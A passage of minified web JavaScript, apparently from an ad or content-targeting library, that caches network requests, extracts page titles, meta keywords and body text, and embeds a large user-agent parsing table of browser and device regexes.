i=Math.min(t.size-1,this.MAX_CACHE_SIZE-1);i>=0;i--){const t={variation:String(i)};if(c.getFromCache(e,t))return t}return null}generateWriteCacheKey(e){if(!c.hasInCache(e))return null;let t=(this.requestCounterMap.get(e)||0)%this.MAX_CACHE_SIZE;return 0===t?{variation:String(t)}:t>0&&t-1<this.MAX_CACHE_SIZE?{variation:String(t-1)}:{variation:"0"}}mapStringToPriority(e){switch(e.toLowerCase()){case"critical":return pe;case"high":return ge;case"normal":default:return me;case"low":return fe;case"idle":return we}}}function ye(){return window.__ADG_NETWORK_SERVICE__||(window.__ADG_NETWORK_SERVICE__=new ve((window.__ADG_WORKER_MANAGER__||(window.__ADG_WORKER_MANAGER__=new J),window.__ADG_WORKER_MANAGER__))),window.__ADG_NETWORK_SERVICE__}const ke=class e{constructor(){if(__privateAdd(this,s),__privateAdd(this,i,null),__privateAdd(this,r,null),__privateGet(e,t))throw new Error("Use PageMetaExtractor.initialize() for initialization")}static initialize(){return __async(this,null,(function*(){var i;return __privateGet(e,t)||(__privateSet(e,t,new e),yield __privateMethod(i=__privateGet(e,t),s,o).call(i)),__privateGet(e,t)}))}static getInstance(){if(!__privateGet(e,t))throw new Error("PageMetaExtractor not initialized. Call initialize() first");return __privateGet(e,t)}getFirstWords(e=50){return __async(this,null,(function*(){return __privateGet(this,i)||(yield __privateMethod(this,s,o).call(this)),new Promise((t=>{const{title:r,keywords:s,description:n,content:o}=__privateGet(this,i);requestIdleCallback((()=>{const i=`${r} ${s} ${n} ${o}`.replace(/\s+/g," ").trim().split(" ").slice(0,e).join(" ");t(i)}),{timeout:1e3})}))}))}getData(){return __privateGet(this,i)?__spreadValues({},__privateGet(this,i)):null}static reset(){__privateSet(e,t,null)}};t=new WeakMap,i=new WeakMap,r=new WeakMap,s=new WeakSet,n=function(){return new Promise((e=>{requestIdleCallback((()=>{const t=document.body.cloneNode(!0);t.querySelectorAll("script, style, noscript").forEach((e=>e.remove()));const i=t.textContent||"";e(i.trim())}),{timeout:1e3})}))},o=function(){return __async(this,null,(function*(){return __privateGet(this,r)||__privateSet(this,r,(()=>__async(this,null,(function*(){try{const[e,t]=yield Promise.all([__privateMethod(this,s,n).call(this),__privateMethod(this,s,a).call(this)]);return __privateSet(this,i,__spreadProps(__spreadValues({url:location.href,title:document.title||""},t),{content:e})),__privateGet(this,i)}catch(e){throw logger.error("Error extracting page meta data:",e),__privateSet(this,i,{url:location.href,title:"",keywords:"",description:"",content:""}),e}finally{__privateSet(this,r,null)}})))()),__privateGet(this,r)}))},a=function(){return __async(this,null,(function*(){return new Promise((e=>{requestAnimationFrame((()=>{const t=document.querySelector('meta[name="keywords"]'),i=document.querySelector('meta[name="description"]');e({keywords:t?t.getAttribute("content"):"",description:i?i.getAttribute("content"):""})}))}))}))},__privateAdd(ke,t,null);let _e=ke;let Ce=null;function Te(){return Ce||(Ce=function(e=50,t=5e3){return __async(this,null,(function*(){const i=new AbortController;let r;try{const s=(yield _e.initialize()).getFirstWords(e),n=new Promise(((e,s)=>{r=setTimeout((()=>{i.abort(),s(new Error("Keyword extraction timeout"))}),t)})),o=(yield Promise.race([s,n]))||"";return l.info("Keywords extracted successfully:",o),o}catch(s){return l.error("Error extracting keywords:",s),""}finally{clearTimeout(r),i.abort()}}))}().catch((e=>""))),Ce}class Ie{constructor(){if(Ie.instance)return Ie.instance;this.caches={IBN:new Map,OCEAN:new Map,NANO:new Map},window.addEventListener("beforeunload",(()=>{this.clearAll()})),Ie.instance=this}getBucket(e){return this.caches[e]||(this.caches[e]=new Map),this.caches[e]}has(e,t){return this.getBucket(e).has(t)}get(e,t){return this.getBucket(e).get(t)}set(e,t,i){this.getBucket(e).set(t,i)}clear(e){e&&this.getBucket(e).clear()}clearAll(){Object.values(this.caches).forEach((e=>e.clear()))}}new Ie;var Se,xe="user-agent",Ee="",Re="function",Pe="undefined",Me="object",Le="string",Ae="browser",Oe="cpu",qe="device",De="engine",Be="os",Ne="result",Ue="name",$e="type",je="vendor",We="version",Fe="architecture",He="major",ze="model",Ge="console",Ve="mobile",Ke="tablet",Je="smarttv",Qe="wearable",Xe="xr",Ye="embedded",Ze="inapp",et="brands",tt="formFactors",it="fullVersionList",rt="platform",st="platformVersion",nt="bitness",ot="sec-ch-ua",at=ot+"-full-version-list",lt=ot+"-arch",ct=ot+"-"+nt,dt=ot+"-form-factors",ht=ot+"-"+Ve,ut=ot+"-"+ze,pt=ot+"-"+rt,gt=pt+"-version",mt=[et,it,Ve,ze,rt,st,Fe,tt,nt],ft="Amazon",wt="Apple",bt="ASUS",vt="BlackBerry",yt="Google",kt="Huawei",_t="Lenovo",Ct="Honor",Tt="LG",It="Microsoft",St="Motorola",xt="Nvidia",Et="OnePlus",Rt="OPPO",Pt="Samsung",Mt="Sharp",Lt="Sony",At="Xiaomi",Ot="Zebra",qt="Chrome",Dt="Chromium",Bt="Chromecast",Nt="Edge",Ut="Firefox",$t="Opera",jt="Facebook",Wt="Sogou",Ft="Mobile ",Ht=" Browser",zt="Windows",Gt=typeof window!==Pe&&window.navigator?window.navigator:void 0,Vt=Gt&&Gt.userAgentData?Gt.userAgentData:void 0,Kt=function(e){for(var t={},i=0;i<e.length;i++)t[e[i].toUpperCase()]=e[i];return t},Jt=function(e,t){if(typeof e===Me&&e.length>0){for(var i in e)if(Zt(t)==Zt(e[i]))return!0;return!1}return!!Xt(e)&&Zt(t)==Zt(e)},Qt=function(e,t){for(var i in e)return/^(browser|cpu|device|engine|os)$/.test(i)||!!t&&Qt(e[i])},Xt=function(e){return typeof e===Le},Yt=function(e){if(e){for(var t=[],i=ii(/\\?\"/g,e).split(","),r=0;r<i.length;r++)if(i[r].indexOf(";")>-1){var s=si(i[r]).split(";v=");t[r]={brand:s[0],version:s[1]}}else t[r]=si(i[r]);return t}},Zt=function(e){return Xt(e)?e.toLowerCase():e},ei=function(e){return Xt(e)?ii(/[^\d\.]/g,e).split(".")[0]:void 0},ti=function(e){for(var t in e)if(e.hasOwnProperty(t)){var i=e[t];typeof i==Me&&2==i.length?this[i[0]]=i[1]:this[i]=void 0}return this},ii=function(e,t){return Xt(t)?t.replace(e,Ee):t},ri=function(e){return ii(/\\?\"/g,e)},si=function(e,t){if(Xt(e))return e=ii(/^\s\s*/,e),typeof t===Pe?e:e.substring(0,500)},ni=function(e,t){if(e&&t)for(var i,r,s,n,o,a,l=0;l<t.length&&!o;){var c=t[l],d=t[l+1];for(i=r=0;i<c.length&&!o&&c[i];)if(o=c[i++].exec(e))for(s=0;s<d.length;s++)a=o[++r],typeof(n=d[s])===Me&&n.length>0?2===n.length?typeof n[1]==Re?this[n[0]]=n[1].call(this,a):this[n[0]]=n[1]:n.length>=3&&(typeof n[1]!==Re||n[1].exec&&n[1].test?3==n.length?this[n[0]]=a?a.replace(n[1],n[2]):void 0:4==n.length?this[n[0]]=a?n[3].call(this,a.replace(n[1],n[2])):void 0:n.length>4&&(this[n[0]]=a?n[3].apply(this,[a.replace(n[1],n[2])].concat(n.slice(4))):void 0):n.length>3?this[n[0]]=a?n[1].apply(this,n.slice(2)):void 0:this[n[0]]=a?n[1].call(this,a,n[2]):void 0):this[n]=a||void 0;l+=2}},oi=function(e,t){for(var i in t)if(typeof t[i]===Me&&t[i].length>0){for(var r=0;r<t[i].length;r++)if(Jt(t[i][r],e))return"?"===i?void 0:i}else if(Jt(t[i],e))return"?"===i?void 0:i;return t.hasOwnProperty("*")?t["*"]:e},ai={ME:"4.90","NT 3.51":"3.51","NT 4.0":"4.0",2e3:["5.0","5.01"],XP:["5.1","5.2"],Vista:"6.0",7:"6.1",8:"6.2",8.1:"6.3",10:["6.4","10.0"],NT:""},li={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},ci={Chrome:"Google Chrome",Edge:"Microsoft Edge","Edge WebView2":"Microsoft Edge WebView2","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome","Huawei Browser":"HuaweiBrowser","MIUI Browser":"Miui Browser","Opera Mobi":"OperaMobile",Yandex:"YaBrowser"},di={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[We,[Ue,Ft+"Chrome"]],[/webview.+edge\/([\w\.]+)/i],[We,[Ue,Nt+" WebView"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[We,[Ue,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[Ue,We],[/opios[\/ ]+([\w\.]+)/i],[We,[Ue,$t+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[We,[Ue,$t+" GX"]],[/\bopr\/([\w\.]+)/i],[We,[Ue,$t]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[We,[Ue,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[We,[Ue,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__| \w+@)([\d\.]+)/i],[Ue,We],[/quark(?:pc)?\/([-\w\.]+)/i],[We,[Ue,"Quark"]],[/\bddg\/([\w\.]+)/i],[We,[Ue,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[We,[Ue,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[We,[Ue,"WeChat"]],[/konqueror\/([\w\.]+)/i],[We,[Ue,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[We,[Ue,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[We,[Ue,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[We,[Ue,"Smart "+_t+Ht]],[/(avast|avg)\/([\w\.]+)/i],[[Ue,/(.+)/,"$1 Secure"+Ht],We],[/\bfocus\/([\w\.]+)/i],[We,[Ue,Ut+" Focus"]],[/\bopt\/([\w\.]+)/i],[We,[Ue,$t+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[We,[Ue,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[We,[Ue,"Dolphin"]],[/coast\/([\w\.]+)/i],[We,[Ue,$t+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[We,[Ue,"MIUI"+Ht]],[/fxios\/([\w\.-]+)/i],[We,[Ue,Ft+Ut]],[/\bqihoobrowser\/?([\w\.]*)/i],[We,[Ue,"360"]],[/\b(qq)\/([\w\.]+)/i],[[Ue,/(.+)/,"$1Browser"],We],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[Ue,/(.+)/,"$1"+Ht],We],[/samsungbrowser\/([\w\.]+)/i],[We,[Ue,Pt+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[We,[Ue,Wt+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[Ue,Wt+" Mobile"],We],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[Ue,We],[/(lbbrowser|rekonq)/i],[Ue],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[We,Ue],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[Ue,jt],We,[$e,Ze]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/ ]([-\w\.]+)/i],[Ue,We,[$e,Ze]],[/\bgsa\/([\w\.]+) .*safari\//i],[We,[Ue,"GSA"],[$e,Ze]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[We,[Ue,"TikTok"],[$e,Ze]],[/\[(linkedin)app\]/i],[Ue,[$e,Ze]],[/(zalo(?:app)?)[\/\sa-z]*([\w\.-]+)/i],[[Ue,/(.+)/,"Zalo"],We,[$e,Ze]],[/(chromium)[\/ ]([-\w\.]+)/i],[Ue,We],[/headlesschrome(?:\/([\w\.]+)| )/i],[We,[Ue,qt+" Headless"]],[/wv\).+chrome\/([\w\.]+).+edgw\//i],[We,[Ue,Nt+" WebView2"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[Ue,qt+" WebView"],We],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[We,[Ue,"Android"+Ht]],[/chrome\/([\w\.]+) mobile/i],[We,[Ue,Ft+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[Ue,We],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[We,[Ue,Ft+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[Ue,Ft+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[We,Ue],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[Ue,[We,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[Ue,We],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[Ue,Ft+Ut],We],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[Ue,"Netscape"],We],[/(wolvic|librewolf)\/([\w\.]+)/i],[Ue,We],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[We,[Ue,Ut+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[Ue,[We,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[Ue,[We,/[^\d\.]+./,Ee]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[Fe,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[Fe,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[Fe,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[Fe,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[Fe,"arm"]],[/ sun4\w[;\)]/i],[[Fe,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i,/((ppc|powerpc)(64)?)( mac|;|\))/i,/(?:osf1|[freopnt]{3,4}bsd) (alpha)/i],[[Fe,/ower/,Ee,Zt]],[/winnt.+\[axp/i],[[Fe,"alpha"]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[ze,[je,Pt],[$e,Ke]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr]|browser)[-\w]+)/i,/sec-(sgh\w+)/i],[ze,[je,Pt],[$e,Ve]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[ze,[je,wt],[$e,Ve]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[ze,[je,wt],[$e,Ke]],[/(macintosh);/i],[ze,[je,wt]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[ze,[je,Mt],[$e,Ve]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[ze,[je,Ct],[$e,Ke]],[/honor([-\w ]+)[;\)]/i],[ze,[je,Ct],[$e,Ve]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[ze,[je,kt],[$e,Ke]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[ze,[je,kt],[$e,Ve]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[ze,/_/g," "],[je,At],[$e,Ke]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[ze,/_/g," "],[je,At],[$e,Ve]],[/droid.+; (cph2[3-6]\d[13579]|((gm|hd)19|(ac|be|in|kb)20|(d[en]|eb|le|mt)21|ne22)[0-2]\d|p[g-k]\w[1m]10)\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[ze,[je,Et],[$e,Ve]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[ze,[je,Rt],[$e,Ve]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[ze,[je,oi,{OnePlus:["203","304","403","404","413","415"],"*":Rt}],[$e,Ke]],[/(vivo (5r?|6|8l?|go|one|s|x[il]?[2-4]?)[\w\+ ]*)(?: bui|\))/i],[ze,[je,"BLU"],[$e,Ve]],[/; vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[ze,[je,"Vivo"],[$e,Ve]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[ze,[je,"Realme"],[$e,Ve]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[ze,[je,_t],[$e,Ke]],[/lenovo[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i],[ze,[je,_t],[$e,Ve]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ]([\w\s]+)(\)| bui)/i,/((?:moto(?! 360)[-\w\(\) ]+|xt\d{3,4}[cgkosw\+]?[-\d]*|nexus 6)(?= bui|\)))/i],[ze,[je,St],[$e,Ve]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[ze,[je,St],[$e,Ke]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[ze,[je,Tt],[$e,Ke]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+(?!.*(?:browser|netcast|android tv|watch|webos))(\w+)/i,/\blg-?([\d\w]+) bui/i],[ze,[je,Tt],[$e,Ve]],[/(nokia) (t[12][01])/i],[je,ze,[$e,Ke]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[ze,/_/g," "],[$e,Ve],[je,"Nokia"]],[/(pixel (c|tablet))\b/i],[ze,[je,yt],[$e,Ke]],[/droid.+;(?: google)? (g(01[13]a|020[aem]|025[jn]|1b60|1f8f|2ybb|4s1m|576d|5nz6|8hhn|8vou|a02099|c15s|d1yq|e2ae|ec77|gh2x|kv4x|p4bc|pj41|r83y|tt9q|ur25|wvk6)|pixel[\d ]*a?( pro)?( xl)?( fold)?( \(5g\))?)( bui|\))/i],[ze,[je,yt],[$e,Ve]],[/(google) (pixelbook( go)?)/i],[je,ze],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-\w\w\d\d)(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[ze,[je,Lt],[$e,Ve]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[ze,"Xperia Tablet"],[je,Lt],[$e,Ke]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[ze,[je,ft],[$e,Ke]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[ze,/(.+)/g,"Fire Phone $1"],[je,ft],[$e,Ve]],[/(playbook);[-\w\),; ]+(rim)/i],[ze,je,[$e,Ke]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[ze,[je,vt],[$e,Ve]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[ze,[je,bt],[$e,Ke]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[ze,[je,bt],[$e,Ve]],[/(nexus 9)/i],[ze,[je,"HTC"],[$e,Ke]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[je,[ze,/_/g," "],[$e,Ve]],[/tcl (xess p17aa)/i,/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])(_\w(\w|\w\w))?(\)| bui)/i],[ze,[je,"TCL"],[$e,Ke]],[/droid [\w\.]+; (418(?:7d|8v)|5087z|5102l|61(?:02[dh]|25[adfh]|27[ai]|56[dh]|59k|65[ah])|a509dl|t(?:43(?:0w|1[adepqu])|50(?:6d|7[adju])|6(?:09dl|10k|12b|71[efho]|76[hjk])|7(?:66[ahju]|67[hw]|7[045][bh]|71[hk]|73o|76[ho]|79w|81[hks]?|82h|90[bhsy]|99b)|810[hs]))(_\w(\w|\w\w))?(\)| bui)/i],[ze,[je,"TCL"],[$e,Ve]],[/(itel) ((\w+))/i],[[je,Zt],ze,[$e,oi,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[ze,[je,"Acer"],[$e,Ke]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[ze,[je,"Meizu"],[$e,Ve]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[ze,[je,"Ulefone"],[$e,Ve]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[ze,[je,"Energizer"],[$e,Ve]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[ze,[je,"Cat"],[$e,Ve]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[ze,[je,"Smartfren"],[$e,Ve]],[/droid.+; (a(in)?(0(15|59|6[35])|142)p?)/i],[ze,[je,"Nothing"],[$e,Ve]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[ze,[je,"Archos"],[$e,Ke]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[ze,[je,"Archos"],[$e,Ve]],[/; (n159v)/i],[ze,[je,"HMD"],[$e,Ve]],[/(imo) (tab \w+)/i,/(infinix|tecno) (x1101b?|p904|dp(7c|8d|10a)( pro)?|p70[1-3]a?|p904|t1101)/i],[je,ze,[$e,Ke]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (blu|hmd|imo|infinix|lava|oneplus|tcl)[_ ]([\w\+ ]+?)(?: bui|\)|; r)/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(oppo) ?([\w ]+) bui/i,/droid[^;]+; (philips)[_ ]([sv-x][\d]{3,4}[xz]?)/i],[je,ze,[$e,Ve]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i],[je,ze,[$e,Ke]],[/(surface duo)/i],[ze,[je,It],[$e,Ke]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[ze,[je,"Fairphone"],[$e,Ve]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[ze,[je,xt],[$e,Ke]],[/(sprint) (\w+)/i],[je,ze,[$e,Ve]],[/(kin\.[onetw]{3})/i],[[ze,/\./g," "],[je,It],[$e,Ve]],[/droid.+; ([c6]+|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[ze,[je,Ot],[$e,Ke]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[ze,[je,Ot],[$e,Ve]],[/(philips)[\w ]+tv/i,/smart-tv.+(samsung)/i],[je,[$e,Je]],[/hbbtv.+maple;(\d+)/i],[[ze,/^/,"SmartTV"],[je,Pt],[$e,Je]],[/(vizio)(?: |.+model\/)(\w+-\w+)/i,/tcast.+(lg)e?. ([-\w]+)/i],[je,ze,[$e,Je]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[je,Tt],[$e,Je]],[/(apple) ?tv/i],[je,[ze,wt+" TV"],[$e,Je]],[/crkey.*devicetype\/chromecast/i],[[ze,Bt+" Third Generation"],[je,yt],[$e,Je]],[/crkey.*devicetype\/([^/]*)/i],[[ze,/^/,"Chromecast "],[je,yt],[$e,Je]],[/fuchsia.*crkey/i],[[ze,Bt+" Nest Hub"],[je,yt],[$e,Je]],[/crkey/i],[[ze,Bt],[je,yt],[$e,Je]],[/(portaltv)/i],[ze,[je,jt],[$e,Je]],[/droid.+aft(\w+)( bui|\))/i],[ze,[je,ft],[$e,Je]],[/(shield \w+ tv)/i],[ze,[je,xt],[$e,Je]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[ze,[je,Mt],[$e,Je]],[/(bravia[\w ]+)( bui|\))/i],[ze,[je,Lt],[$e,Je]],[/(mi(tv|box)-?\w+) bui/i],[ze,[je,At],[$e,Je]],[/Hbbtv.*(technisat) (.*);/i],[je,ze,[$e,Je]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[je,/.+\/(\w+)/,"$1",oi,{LG:"lge"}],[ze,si],[$e,Je]],[/(playstation \w+)/i],[ze,[je,Lt],[$e,Ge]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[ze,[je,It],[$e,Ge]],[/(ouya)/i,/(nintendo) (\w+)/i,/(retroid) (pocket ([^\)]+))/i],[je,ze,[$e,Ge]],[/droid.+; (shield)( bui|\))/i],[ze,[je,xt],[$e,Ge]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[ze,[je,Pt],[$e,Qe]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[je,ze,[$e,Qe]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[ze,[je,Rt],[$e,Qe]],[/(watch)(?: 